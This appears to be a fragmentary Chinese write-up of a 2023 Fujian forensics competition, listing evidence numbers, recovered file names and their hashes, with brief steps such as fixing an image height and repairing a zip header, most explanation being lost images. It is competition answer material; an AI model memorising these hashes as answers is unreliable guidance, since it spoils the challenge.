523c407180d54dde6eca700405599c8a





Evidence7

png格式的

Evidence7

OR8iq.xml

28ba933c31fd60f8c4461aed14a8c447



Evidence10

Evidence10

01d98.gif

d708444963b79da344fd71e5c72f7f02







Evidence1

Evidence1

eg2kX.jpg

85cdf73518b32a37f74c4bfa42d856a6





Evidence8

Evidence8

8cFQj.py

7fccfb1778b15fbc09deb6690afc776a

2023福建省单机取证



evidence 10

直接搜索找到了evidence 10

Evidence10

topy.docx

04b87697a5fd9e168ced165d21d177e3





evidence 7

png后缀

改高度得到

evidence 7

wb.zip

cdc07e85116b037c40351c49da6eb35a





evidence 1

evidence 1

sys.dll

d3c5335367e17b966a13e2663235a1ff



evidence 5



zip文件

补全文件头

解压得到jpg文件

evidence 5

tmp

da5d01d2f7e8c37ab1c1857be587ad74



evidence 2

evidence 2

tag

43168b2bdf149526b8bb8b89f1b06cc1

